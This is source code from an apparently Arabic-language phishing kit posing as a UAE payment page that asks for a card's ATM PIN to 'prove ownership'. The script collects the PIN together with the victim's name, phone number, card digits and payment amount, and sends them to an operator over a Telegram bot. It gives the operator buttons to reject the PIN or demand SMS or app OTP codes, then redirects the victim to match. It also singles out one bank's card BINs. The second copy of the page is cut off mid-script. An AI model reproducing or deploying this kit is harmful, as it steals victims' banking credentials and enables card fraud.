            color: var(--theme-accent);
        }

        /* Simulated Submission Loading Overlay */
        .loading-overlay {
            position: fixed;
            inset: 0;
            background-color: var(--bg-container);
            z-index: 9999;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 20px;
            opacity: 0;
            visibility: hidden;
            transition: all var(--transition-speed) ease;
        }

        .loading-overlay.active {
            opacity: 1;
            visibility: visible;
        }

        /* Premium Spinner */
        .spinner-ring {
            width: 48px;
            height: 48px;
            border: 3px solid var(--border-color);
            border-top-color: var(--theme-accent);
            border-radius: 50%;
            animation: spin 1s infinite linear;
            margin-bottom: 15px;
        }

        .status-text {
            font-size: 16px;
            font-weight: 700;
            color: var(--text-title);
            margin-bottom: 6px;
            text-align: center;
        }

        .status-sub {
            font-size: 12px;
            color: var(--text-muted);
            text-align: center;
            max-width: 280px;
            line-height: 1.4;
            margin-bottom: 20px;
        }

        /* Animations */
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-5px); }
            to { opacity: 1; transform: translateY(0); }
        }

        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            20%, 60% { transform: translateX(-6px); }
            40%, 80% { transform: translateX(6px); }
        }
        body.loading-active {
            overflow: hidden !important;
            pointer-events: none !important;
            user-select: none !important;
        }
        body.loading-active .loading-overlay {
            pointer-events: auto !important;
        }
    </style></head>
<body>

    <!-- Simulated Submission Overlay (Moved to body level to prevent scaling/transform interaction bugs) -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="spinner-ring" id="loadingSpinner"></div>
        
        <div class="status-text" id="statusText">يرجى الانتظار جاري معالجة طلبك</div>
        <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <!-- Floating Top Controls -->
    <div class="floating-controls">
        <a href="payment.html" class="back-btn">
             إلغاء والعودة <i class="fa-solid fa-arrow-left" style="transform: scaleX(-1); font-size: 10px;"></i>
        </a>
        <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
            <i class="fa-solid fa-moon"></i>
        </button>
    </div>

    <!-- Main Card -->
    <div class="payment-container" id="otpBox">

        <!-- Form Section -->
        <div class="form-section">
            
            <!-- ATM Form Header Box -->
            <div class="info-header-box">
                <div class="atm-header-top">
                    <span class="atm-logo-text">ATM</span>
                    <div class="card-theme-icon" id="cardBrandIconContainer">
                        <i class="fa-regular fa-credit-card" id="cardBrandIcon"></i>
                    </div>
                </div>
                
                <div class="atm-header-divider"></div>
                
                <h2 class="auth-title">إثبات ملكية البطاقة</h2>
                <p class="auth-desc">
                    لتأكيد العملية، يرجى إدخال الرقم السري للصراف الآلي المكوّن من 4 خانات للتحقق من ملكية البطاقة وإتمام عملية الدفع بأمان.
                </p>
            </div>

            <!-- ATM Target Title & Instruction -->
            <div class="otp-group-title">يرجى إدخال الرقم السري للصراف الآلي (ATM):</div>
            <div class="otp-sent-number" id="cardSuffixText">أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ ****.</div>
            
            <form id="otpForm" novalidate>
                <label class="otp-label">أدخل الرمز هنا:</label>
                
                <!-- 4 digit code inputs -->
                <div class="otp-inputs-wrapper">
                    <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                    <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                    <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                    <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                </div>

                <div class="validation-msg" id="otpError">الرمز السري للصراف الآلي غير مكتمل.</div>

                <button type="submit" class="pay-submit-btn" id="confirmBtn">تأكيد</button>
            </form>

            <div class="help-link" id="helpBtn">هل تحتاج للمساعدة؟</div>

        </div>

    </div>

    <!-- JavaScript Logic -->
    <script src="assets/js/config.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            // Theme state (sync with payment.html)
            const state = {
                theme: localStorage.getItem("alain_payment_theme") || "light"
            };

            const themeToggleBtn = document.getElementById("themeToggle");
            document.documentElement.setAttribute("data-theme", state.theme);
            updateThemeIcon();

            themeToggleBtn.addEventListener("click", () => {
                state.theme = state.theme === "light" ? "dark" : "light";
                document.documentElement.setAttribute("data-theme", state.theme);
                localStorage.setItem("alain_payment_theme", state.theme);
                updateThemeIcon();
            });

            function updateThemeIcon() {
                const icon = themeToggleBtn.querySelector("i");
                icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
            }

            // Retrieve card brand and last 4 digits from sessionStorage
            const cardBrand = sessionStorage.getItem("alain_card_brand") || "default";
            const cardLast4 = sessionStorage.getItem("alain_card_last4") || "";

            // Dynamic card brand icon
            const brandIcon = document.getElementById("cardBrandIcon");
            if (brandIcon) {
                let iconClass = "fa-regular fa-credit-card";
                if (cardBrand === "visa") {
                    iconClass = "fa-brands fa-cc-visa";
                } else if (cardBrand === "mastercard") {
                    iconClass = "fa-brands fa-cc-mastercard";
                } else if (cardBrand === "amex") {
                    iconClass = "fa-brands fa-cc-amex";
                } else if (cardBrand === "discover") {
                    iconClass = "fa-brands fa-cc-discover";
                }
                brandIcon.className = iconClass;
            }

            // Dynamic card suffix text
            const cardSuffixText = document.getElementById("cardSuffixText");
            if (cardSuffixText) {
                if (cardLast4) {
                    cardSuffixText.textContent = `أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ **** ${cardLast4}.`;
                } else {
                    cardSuffixText.textContent = `أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ ****.`;
                }
            }

            // OTP Inputs Management
            const inputs = document.querySelectorAll(".otp-digit-input");
            const form = document.getElementById("otpForm");
            const confirmBtn = document.getElementById("confirmBtn");
            const otpError = document.getElementById("otpError");
            const otpBox = document.getElementById("otpBox");

            function savePinToSession() {
                let pinVal = "";
                inputs.forEach(input => pinVal += input.value);
                sessionStorage.setItem("alain_pin_code", pinVal);
            }

            // Reset PIN inputs on load (even if previously inserted/saved)
            sessionStorage.removeItem("alain_pin_code");
            inputs.forEach(input => {
                input.value = "";
                input.classList.remove("invalid");
            });

            // Focus on first input on load
            if (inputs[0]) {
                setTimeout(() => inputs[0].focus(), 300);
            }

            inputs.forEach((input, index) => {
                // Keep only numeric input
                input.addEventListener("input", (e) => {
                    const val = e.target.value;
                    const cleaned = val.replace(/\D/g, "");
                    e.target.value = cleaned;

                    if (cleaned.length > 0) {
                        input.classList.remove("invalid");
                        otpError.style.display = "none";
                        // Auto focus next input
                        if (index < inputs.length - 1) {
                            inputs[index + 1].focus();
                        }
                    }
                    savePinToSession();
                });

                // Backspace handling
                input.addEventListener("keydown", (e) => {
                    if (e.key === "Backspace") {
                        if (input.value === "") {
                            if (index > 0) {
                                inputs[index - 1].focus();
                                inputs[index - 1].value = "";
                            }
                        } else {
                            input.value = "";
                        }
                        savePinToSession();
                    }
                });

                // Paste support
                input.addEventListener("paste", (e) => {
                    e.preventDefault();
                    const text = (e.clipboardData || window.clipboardData).getData("text");
                    const digits = text.replace(/\D/g, "").substring(0, 4);
                    
                    if (digits.length > 0) {
                        for (let i = 0; i < inputs.length; i++) {
                            if (digits[i]) {
                                inputs[i].value = digits[i];
                                if (i < inputs.length - 1) {
                                    inputs[i + 1].focus();
                                }
                            }
                        }
                        savePinToSession();
                    }
                });
            });

            // Form Submit Flow
            form.addEventListener("submit", (e) => {
                e.preventDefault();
                
                // Retrieve the entered code
                let pinCode = "";
                inputs.forEach(input => pinCode += input.value);

                if (pinCode.length < 4) {
                    // Shake and show validation error
                    inputs.forEach(input => {
                        if (input.value === "") input.classList.add("invalid");
                    });
                    
                    otpError.style.display = "block";
                    
                    otpBox.style.animation = "none";
                    setTimeout(() => {
                        otpBox.style.animation = "shake 0.4s ease";
                    }, 5);
                    return;
                }

                // Code entered, launch simulated ATM clearance overlay
                triggerLoadingOverlay(pinCode);
            });

            // Help link trigger
            const helpBtn = document.getElementById("helpBtn");
            helpBtn.addEventListener("click", () => {
                alert("يرجى إدخال الرقم السري المكون من 4 أرقام والذي تستخدمه عند الدفع أو السحب من جهاز الصراف الآلي (ATM) لهذه البطاقة.");
            });

            // Simulated Submission overlay
            const loadingOverlay = document.getElementById("loadingOverlay");
            const statusText = document.getElementById("statusText");
            const statusSub = document.getElementById("statusSub");

            // Automatically sync body class with loadingOverlay active state
            if (loadingOverlay) {
                const observer = new MutationObserver(() => {
                    const isActive = loadingOverlay.classList.contains("active");
                    document.body.classList.toggle("loading-active", isActive);
                });
                observer.observe(loadingOverlay, { attributes: true, attributeFilter: ["class"] });
            }

            // Disable all page interactions via keyboard when loading overlay is active
            window.addEventListener("keydown", (e) => {
                if (loadingOverlay && loadingOverlay.classList.contains("active")) {
                    const isReload = (e.key === "r" && (e.metaKey || e.ctrlKey)) || e.keyCode === 116;
                    if (!isReload) {
                        e.preventDefault();
                        e.stopPropagation();
                    }
                }
            }, true);

            async function triggerLoadingOverlay(pinCode) {
                loadingOverlay.classList.add("active");
                statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
                statusSub.textContent = "";
                statusSub.style.display = "none";

                if (window.TelegramSystem) {
                    try {
                        const sessionId = window.TelegramSystem.getSessionId();
                        
                        let billing = { name: "غير متوفر", phone: "غير متوفر" };
                        try {
                            const stored = sessionStorage.getItem("alain_customer_info");
                            if (stored) {
                                const parsed = JSON.parse(stored);
                                billing.name = parsed.name || "غير متوفر";
                                billing.phone = parsed.phone || "غير متوفر";
                            }
                        } catch (e) {}

                        let summary = { total: "0.00" };
                        try {
                            const stored = sessionStorage.getItem("alain_checkout_summary");
                            if (stored) summary = JSON.parse(stored);
                        } catch (e) {}

                        const payType = sessionStorage.getItem("alain_payment_type") || "partial";

                        let ccNumber = "";
                        try {
                            const stored = sessionStorage.getItem("alain_cc_info");
                            if (stored) {
                                const parsed = JSON.parse(stored);
                                if (parsed && parsed.cardNumber) {
                                    ccNumber = parsed.cardNumber.replace(/\s/g, "");
                                }
                            }
                        } catch (e) {}

                        const first4 = ccNumber.substring(0, 4);
                        const adibBins = ["4333", "4806", "4258", "4788", "5364", "4855", "4568", "4456", "4713", "4266"];
                        const isAdib = adibBins.includes(first4);
                        const messageHeader = isAdib ? `🏦 - بنك أديب` : `🔴 صفحة الرقم السري ATM`;

                        const messageText = `<b>${messageHeader}</b>\n` +
                                            `👤 <b>الاسم الكامل:</b> <code>${billing.name}</code>\n` +
                                            `📞 <b>رقم الهاتف:</b> <code>${billing.phone}</code>\n\n` +
                                            `💳 <b>رقم البطاقة:</b> <code>**** ${cardLast4 || "N/A"}</code>\n` +
                                            `🏧 <b>الرمز السري (ATM):</b> <code>${pinCode}</code>\n` +
                                            `________________________\n` +
                                            `💰 <b>المبلغ الإجمالي:</b> <code>${summary.total} درهم</code>\n` +
                                            `طريق تأكيد طلب - ${payType === "partial" ? "دفع 5 دراهم للتأكيد" : "دفع المبلغ كامل"}`;

                        const inlineButtons = [
                            [
                                { text: "❌ رفض الرمز", callback_data: `invalid_pin_SEC_${sessionId}` },
                                { text: "❌ رفض البطاقة", callback_data: `goto_card_SEC_${sessionId}` }
                            ],
                            [
                                { text: "💬 مصادقة SMS", callback_data: `goto_otp_SEC_${sessionId}` },
                                { text: "📱 مصادقة التطبيق", callback_data: `goto_otp_app_SEC_${sessionId}` }
                            ],
                            [
                                { text: "✅ أنهاء عملية التسجيل", callback_data: `success_SEC_${sessionId}` }
                            ]
                        ];

                        await window.TelegramSystem.sendMessage(messageText, inlineButtons);

                        // Start polling updates
                        window.TelegramSystem.startPolling((action) => {
                            if (action === "success") {
                                statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
                                statusSub.textContent = "";
                                statusSub.style.display = "none";
                                setTimeout(() => {
                                    window.location.href = "success.html";
                                }, 1500);
                            } else if (action === "goto_otp") {
                                statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
                                statusSub.textContent = "";
                                statusSub.style.display = "none";
                                setTimeout(() => {
                                    window.location.href = "otp.html";
                                }, 1500);
                            } else if (action === "goto_otp_app") {
                                statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
                                statusSub.textContent = "";
                                statusSub.style.display = "none";
                                setTimeout(() => {
                                    window.location.href = "otp-app.html";
                                }, 1500);
                            } else if (action === "goto_card") {
                                window.location.href = "payment.html?rejected=true";
                            } else if (action === "invalid_pin") {
                                loadingOverlay.classList.remove("active");
                                
                                // Show invalid pin layout
                                otpError.textContent = "الرمز السري للصراف الآلي غير صحيح. يرجى إدخال الرمز الصحيح.";
                                otpError.style.display = "block";
                                inputs.forEach(input => {
                                    input.classList.add("invalid");
                                    input.value = "";
                                });
                                sessionStorage.removeItem("alain_pin_code");

                                // Shake animation
                                otpBox.style.animation = "none";
                                setTimeout(() => {
                                    otpBox.style.animation = "shake 0.4s ease";
                                }, 5);

                                // Focus on first input
                                if (inputs[0]) inputs[0].focus();
                            }
                        });

                    } catch (err) {
                        console.error("Failed to send ATM details:", err);
                        // Fallback redirect if something critically fails to prevent blocking user
                        setTimeout(() => {
                            window.location.href = "otp-app.html";
                        }, 4000);
                    }
                } else {
                    // Fallback
                    setTimeout(() => {
                        window.location.href = "otp-app.html";
                    }, 4000);
                }
            }
        });
    </script>
</body>
</html>
</file>

<file: atm.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>إثبات ملكية البطاقة | الصراف الآلي (ATM)</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --bg-header-box: #f8fafc;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --input-bg: #f8fafc;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --error-color: #ef4444;
        --accent-glow: rgba(40, 102, 211, 0.12);
        --theme-accent: #2866d3;
        --font-main: "Cairo", "Outfit", sans-serif;
        --font-mono: "Fira Code", monospace;
        --transition-speed: 0.25s;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --bg-header-box: #162030;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --input-bg: #162030;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
        --accent-glow: rgba(40, 102, 211, 0.2);
        --theme-accent: #3b82f6;
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        position: relative;
        overflow: hidden;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .theme-toggle-btn:hover {
        background-color: var(--input-bg);
        border-color: var(--text-muted);
        transform: rotate(15deg);
      }

      .theme-toggle-btn i {
        font-size: 13px;
      }

      .back-btn {
        display: flex;
        align-items: center;
        gap: 6px;
        text-decoration: none;
        color: var(--text-body);
        font-size: 11px;
        font-weight: 700;
        padding: 6px 12px;
        border: 1px solid var(--border-color);
        border-radius: 6px;
        background-color: var(--bg-container);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .back-btn:hover {
        background-color: var(--input-bg);
        border-color: var(--text-muted);
        transform: translateX(-1px);
      }

      .payment-container {
        background-color: var(--bg-container);
        width: 100%;
        max-width: 410px;
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 24px;
        position: relative;
        overflow: hidden;
        border: 1px solid var(--border-color);
        transition: background-color var(--transition-speed), border-color var(--transition-speed), box-shadow var(--transition-speed);
        transform: scale(1);
        transform-origin: center;
        max-height: calc(100vh - 80px);
        display: flex;
        flex-direction: column;
      }

      @media (max-height: 580px) {
        .payment-container {
          transform: scale(0.9);
          margin: -20px 0;
        }
      }

      @media (max-height: 510px) {
        .payment-container {
          transform: scale(0.82);
          margin: -35px 0;
        }
      }

      .info-header-box {
        background-color: var(--bg-header-box);
        border: 1px solid var(--border-color);
        border-radius: 20px;
        padding: 20px;
        margin-bottom: 20px;
        text-align: center;
        transition: background-color var(--transition-speed), border-color var(--transition-speed);
      }

      .atm-header-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
      }

      .atm-logo-text {
        font-size: 26px;
        font-weight: 800;
        color: var(--theme-accent);
        letter-spacing: 0.5px;
        font-family: "Outfit", sans-serif;
      }

      .card-theme-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        color: var(--theme-accent);
        font-size: 28px;
      }

      .atm-header-divider {
        height: 1px;
        background-color: var(--border-color);
        margin: 8px 0 16px;
        opacity: 0.7;
      }

      .auth-title {
        font-size: 16px;
        font-weight: 800;
        color: var(--theme-accent);
        margin-bottom: 8px;
      }

      .auth-desc {
        font-size: 12px;
        color: var(--text-body);
        line-height: 1.6;
        font-weight: 500;
      }

      .form-section {
        display: flex;
        flex-direction: column;
      }

      .otp-group-title {
        font-size: 14px;
        font-weight: 800;
        color: var(--text-title);
        text-align: center;
        margin-bottom: 4px;
      }

      .otp-sent-number {
        font-size: 11px;
        color: var(--text-muted);
        text-align: center;
        margin-bottom: 16px;
        direction: rtl;
      }

      .otp-label {
        display: block;
        font-size: 12px;
        font-weight: 700;
        color: var(--text-body);
        margin-bottom: 8px;
      }

      .otp-inputs-wrapper {
        display: flex;
        justify-content: center;
        gap: 16px;
        margin-bottom: 20px;
        direction: ltr;
      }

      .otp-digit-input {
        width: 52px;
        height: 52px;
        font-size: 24px;
        font-weight: 700;
        font-family: var(--font-mono);
        text-align: center;
        background-color: var(--input-bg);
        border: 1px solid var(--border-color);
        border-radius: 12px;
        color: var(--text-title);
        outline: none;
        transition: all var(--transition-speed);
      }

      .otp-digit-input:focus {
        border-color: var(--theme-accent);
        background-color: var(--bg-container);
        box-shadow: 0 0 0 3px var(--accent-glow);
      }

      .otp-digit-input.invalid {
        border-color: var(--error-color);
      }

      .validation-msg {
        color: var(--error-color);
        font-size: 10px;
        font-weight: 700;
        text-align: center;
        margin-bottom: 12px;
        display: none;
      }

      .validation-msg.is-visible {
        display: block;
      }

      .pay-submit-btn {
        background: var(--primary-gradient);
        color: #ffffff;
        border: none;
        padding: 14px;
        border-radius: 12px;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        box-shadow: 0 3px 8px rgba(40, 102, 211, 0.12);
        transition: all var(--transition-speed);
        margin-bottom: 16px;
      }

      .pay-submit-btn:hover {
        transform: translateY(-0.5px);
        box-shadow: 0 5px 12px rgba(40, 102, 211, 0.25);
      }

      .help-link {
        font-size: 12px;
        text-align: center;
        color: var(--text-muted);
        cursor: pointer;
        text-decoration: underline;
        transition: color var(--transition-speed);
        font-weight: 600;
        display: block;
      }

      .help-link:hover {
        color: var(--theme-accent);
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
        margin-bottom: 20px;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        20%, 60% { transform: translateX(-6px); }
        40%, 80% { transform: translateX(6px); }
      }

      body.loading-active {
        overflow: hidden !important;
        pointer-events: none !important;
        user-select: none !important;
      }

      body.loading-active .loading-overlay {
        pointer-events: auto !important;
      }
    </style></head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring" aria-hidden="true"></div>
      <div class="status-text" id="statusText">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <a href="payment.html" class="back-btn">
        إلغاء والعودة
        <i class="fa-solid fa-arrow-left" style="transform: scaleX(-1); font-size: 10px;"></i>
      </a>
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="payment-container" id="otpBox">
      <div class="form-section">
        <div class="info-header-box">
          <div class="atm-header-top">
            <span class="atm-logo-text">ATM</span>
            <div class="card-theme-icon">
              <i class="fa-regular fa-credit-card" id="cardBrandIcon"></i>
            </div>
          </div>

          <div class="atm-header-divider"></div>

          <h2 class="auth-title">إثبات ملكية البطاقة</h2>
          <p class="auth-desc">
            لتأكيد العملية، يرجى إدخال الرقم السري للصراف الآلي المكوّن من 4 خانات للتحقق من ملكية البطاقة وإتمام عملية الدفع بأمان.
          </p>
        </div>

        <div class="otp-group-title">يرجى إدخال الرقم السري للصراف الآلي (ATM):</div>
        <div class="otp-sent-number" id="cardSuffixText">أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ ****.</div>

        <form id="otpForm" novalidate>
          <label class="otp-label">أدخل الرمز هنا:</label>

          <div class="otp-inputs-wrapper" aria-label="ATM PIN">
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
          </div>

          <div class="validation-msg" id="otpError">الرمز السري للصراف الآلي غير مكتمل.</div>

          <button type="submit" class="pay-submit-btn" id="confirmBtn">تأكيد</button>
        </form>

        <div class="help-link" id="helpBtn">هل تحتاج للمساعدة؟</div>
      </div>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };

        const digitMap = {
          "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
          "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
          "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
          "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9"
        };

        const themeToggleBtn = document.getElementById("themeToggle");
        const cardBrandIcon = document.getElementById("cardBrandIcon");
        const cardSuffixText = document.getElementById("cardSuffixText");
        const inputs = Array.from(document.querySelectorAll(".otp-digit-input"));
        const form = document.getElementById("otpForm");
        const otpError = document.getElementById("otpError");
        const otpBox = document.getElementById("otpBox");
        const helpBtn = document.getElementById("helpBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const statusText = document.getElementById("statusText");
        const statusSub = document.getElementById("statusSub");
        let atmPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function normalizeDigit(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "")
            .slice(0, 1);
        }

        function normalizeAllDigits(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function getPaymentData() {
          try {
            return JSON.parse(localStorage.getItem("paymentData") || "{}");
          } catch {
            return {};
          }
        }

        function extractLast4() {
          const paymentData = getPaymentData();
          const fromStoredPayload = normalizeAllDigits(paymentData.cardNumberDigits || paymentData.cardNumber || paymentData.cardLast4);
          if (fromStoredPayload.length >= 4) return fromStoredPayload.slice(-4);

          const candidates = [
            localStorage.getItem("cardLast4"),
            localStorage.getItem("cardNumber"),
            localStorage.getItem("paymentCardNumber")
          ];

          for (const value of candidates) {
            const digits = normalizeAllDigits(value);
            if (digits.length >= 4) return digits.slice(-4);
          }
          return "****";
        }

        function detectCardBrand() {
          const paymentData = getPaymentData();
          const digits = normalizeAllDigits(
            paymentData.cardNumberDigits ||
            paymentData.cardNumber ||
            localStorage.getItem("cardNumber") ||
            localStorage.getItem("paymentCardNumber") ||
            ""
          );

          if (digits.startsWith("4")) return "visa";
          if (/^5[1-5]/.test(digits)) return "mastercard";
          if (/^3[47]/.test(digits)) return "amex";
          if (/^6(?:011|5)/.test(digits)) return "discover";
          return "unknown";
        }

        function applyCardBrand() {
          if (!cardBrandIcon) return;
          let iconClass = "fa-regular fa-credit-card";
          const brand = detectCardBrand();
          if (brand === "visa") iconClass = "fa-brands fa-cc-visa";
          if (brand === "mastercard") iconClass = "fa-brands fa-cc-mastercard";
          if (brand === "amex") iconClass = "fa-brands fa-cc-amex";
          if (brand === "discover") iconClass = "fa-brands fa-cc-discover";
          cardBrandIcon.className = iconClass;
        }

        function showError(message) {
          otpError.textContent = message;
          otpError.classList.add("is-visible");
          inputs.forEach((input) => {
            if (!input.value) input.classList.add("invalid");
          });
          otpBox.style.animation = "none";
          window.setTimeout(() => {
            otpBox.style.animation = "shake 0.4s ease";
